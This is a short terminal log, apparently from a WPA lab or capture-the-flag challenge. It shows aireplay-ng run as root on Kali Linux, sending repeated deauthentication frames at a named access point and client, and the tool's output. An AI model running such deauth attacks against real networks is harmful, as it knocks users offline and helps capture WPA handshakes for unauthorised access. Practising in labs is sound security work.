 wpa_baby_...
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng -0 10 -a 40:EE:DD:39:C7:E8 wlan0 -c 64:A2:00:0D:04:0E
19:24:29  Waiting for beacon frame (BSSID: 40:EE:DD:39:C7:E8) on channel 8
19:24:31  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [14|66 ACKs]
19:24:31  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 3|24 ACKs]
19:24:32  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 0| 0 ACKs]
19:24:32  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 0| 0 ACKs]
19:24:33  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 0| 0 ACKs]
19:24:34  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 2| 2 ACKs]
19:24:35  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 4|12 ACKs]
19:24:35  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 2|51 ACKs]
19:24:36  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 0|56 ACKs]
19:24:36  Sending 64 directed DeAuth (code 7). STMAC: [64:A2:00:0D:04:0E] [ 7|15 ACKs]